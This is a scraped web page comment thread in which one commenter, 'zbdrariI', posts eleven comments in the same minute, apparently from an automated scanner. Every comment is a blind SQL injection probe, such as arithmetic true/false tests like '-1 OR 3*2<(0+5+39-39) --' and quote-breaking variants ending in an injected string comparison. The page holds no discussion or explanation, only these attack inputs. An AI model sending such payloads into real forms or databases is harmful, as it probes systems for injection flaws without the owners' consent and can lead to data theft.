
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1 OR 3*2<(0+5+39-39) --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1 OR 3*2>(0+5+39-39) --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1 OR 2+444-444-1=0+0+0+1
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1 OR 3+444-444-1=0+0+0+1
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1 OR 3*2<(0+5+444-444)
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1 OR 3*2>(0+5+444-444)
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1' OR 2+201-201-1=0+0+0+1 --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1' OR 3+201-201-1=0+0+0+1 --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1' OR 3*2<(0+5+201-201) --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1' OR 3*2>(0+5+201-201) --
Comment posted by
zbdrariI
on Friday, October 06, 2023 2:46 PM
-1' OR 2+748-748-1=0+0+0+1 or 'pYI6zkL8'='